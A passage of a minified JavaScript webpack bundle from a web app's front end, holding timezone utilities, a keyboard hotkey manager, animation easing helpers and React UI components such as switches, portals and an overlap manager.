r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Q(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Q(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,_=h,m=0,g=2,v=4,f=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function M(e){return e.getUTCMinutes()}function F(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function D(e){const t=e.getUTCMonth();let o=n[t];return t>m+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function $(e){return 60*E(e)+M(e)}function P(e){return $(e)}function L(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function I(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);R(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),
n}function R(e,t){e.setTime(e.getTime()+t*k)}function B(e,t){e.setTime(e.getTime()+60*t*1e3)}function O(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);L(e,s,a,r-3600*s-60*a,0),R(e,n)}function N(e){return new Date(e.getTime())}function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function H(e){return 1e3*e}function z(e,t){return ee(e)-ee(t)}function j(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Q(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Z((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else if(i=r+1,n<i)return r<o-1?r+1:-1;r=Z((i+n)/2)}}function Z(e){return Math.trunc(e)}function ee(e){return e<0?Z(e/1e3)-(e%1e3!=0?1:0):Z(e/1e3)}},357517:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},764250:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return
;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},163586:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(158942),n=o(591800),r=o(607423);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){
return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},129592:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(163586),n=o(764250);o(591800);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r,hashFromEvent:()=>a,hotkeyHashToAriaKeyshortcuts:()=>p,humanReadableHash:()=>u,humanReadableModifiers:()=>l,isMacKeyboard:()=>n,modifiersFromEvent:()=>s});var i=o(23482);const n=i.isMac||i.isIOS;var r;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function a(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=n?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(r||(r={}));function l(e,t=!n){let o="";return 256&e&&(o+=h(n?"^":"Ctrl",t)),512&e&&(o+=h(n?"⌥":"Alt",t)),1024&e&&(o+=h(n?"⇧":"Shift",t)),2048&e&&(o+=h(n?"⌘":"Win",t)),o}const c={9:"⇥",13:"↵",27:"Esc",8:n?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},d={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)c[e+111]=`F${e}`,d[e+111]=`F${e}`;function u(e){let t=l(e);const o=255&e;return t+=o in c?c[o]:String.fromCharCode(o),t}function h(e,t){return`${e}${t?" + ":n?" ":""}`}function p(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in c?t.push(c[o]):t.push(String.fromCharCode(o)),t.join("+")}},607423:(e,t,o)=>{"use strict";o.d(t,{isNativeUIInteraction:()=>r,isTextEditingField:()=>n});var i=o(591800);function n(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function r(e,t){if(!t)return!1;const o=255&e;if(27===o||o>>>4==7)return!1;switch(e^o){case i.Modifiers.Alt:return(38===o||40===o)&&"SELECT"===t.tagName||n(t);case i.Modifiers.Alt+i.Modifiers.Shift:return n(t);case i.Modifiers.Mod:if(67===o||!i.isMacKeyboard&&45===o){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return n(t);case i.Modifiers.Mod+i.Modifiers.Shift:return o>=33&&o<=40&&n(t);case i.Modifiers.Shift:case 0:return 9===o?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type
;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===o||32===o||9===o)&&("form"in t||t.isContentEditable)}return!1}},559986:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},199669:(e,t,o)=>{"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},50991:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},340958:(e,t,o)=>{"use strict";function i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},348091:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(115078);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},115078:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(587927),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},857430:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(842060);o(984931);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},842060:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(984931),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},465201:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(50959).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},169986:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(465201),n=o(741083)},741083:(e,t,o)=>{
"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},745269:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>r,color:()=>s,dur:()=>i,easingFunc:()=>n});const i=350,n={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};class r{constructor(e,t,o,i){this._mX1=e,this._mY1=t,this._mX2=o,this._mY2=i}easingFunc(e){return this._mX1===this._mY1&&this._mX2===this._mY2?e:this._calcBezier(this._getTForX(e))}_a(e,t){return 1-3*t+3*e}_b(e,t){return 3*t-6*e}_c(e){return 3*e}_calcBezier(e){return((this._a(this._mY1,this._mY2)*e+this._b(this._mY1,this._mY2))*e+this._c(this._mY1))*e}_getSlope(e){return 3*this._a(this._mX1,this._mX2)*e*e+2*this._b(this._mX1,this._mX2)*e+this._c(this._mX1)}_getTForX(e){let t=e;for(let o=0;o<4;++o){const o=this._getSlope(t);if(0===o)return t;t-=(this._calcBezier(t)-e)/o}return t}}const s={black70:"#4A4A4A",black80:"#535353"}},267521:(e,t,o)=>{"use strict";o.d(t,{useFunctionalRefObject:()=>r});var i=o(50959),n=o(774218);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},774218:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(50959);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},940194:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(31241)},31241:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(50959),n=o(774218),r=o(940194);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,
touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(50959),n=o(774218),r=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},132734:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(50959);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},79205:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(132734)},430495:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(50959),n=o(632227),r=o(942762),s=o(351290),a=o(593110),l=o(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},548729:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(570346);const n=o.n(i)()},692822:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(50959);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},685023:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},364511:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(367254),n=o(771813)},973920:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(50959),n=o(755883)
;const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},771813:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(50959),n=o(973920);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},367254:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(50959),n=o(973920);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},45554:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(50959),n=o(497754),r=o.n(n),s=o(169986),a=o(295035),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(591800),u=o(914060),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:_,title:m,id:g,name:v,value:f,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:_,disabled:p,"aria-disabled":w,tabIndex:y,title:m,id:g,name:v,value:f,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},746326:(e,t,o)=>{"use strict";function i(e){
const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},593110:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},551080:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(853970);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(650151),n=o(593110);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,
void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},499994:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},471802:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>m,getTooltip:()=>g,hideTooltip:()=>y,setStyle:()=>v,showTooltip:()=>f,updateTooltipTextFromTarget:()=>_});var 